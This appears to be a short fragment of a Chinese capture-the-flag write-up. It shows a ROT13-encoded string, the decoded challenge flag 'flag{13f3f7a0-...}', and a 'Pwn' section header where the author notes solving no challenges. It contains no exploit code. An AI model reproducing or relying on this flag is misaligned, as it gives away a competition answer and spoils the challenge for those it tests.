
1
| synt{13s3s7n0-7526-4pr1-oono-3r47no352p24}
|
1
| flag{13f3f7a0-7526-4ce1-bbab-3e47ab352c24}
|
0x05 Pwn
一道题都没出坐牢坐牢~~~

























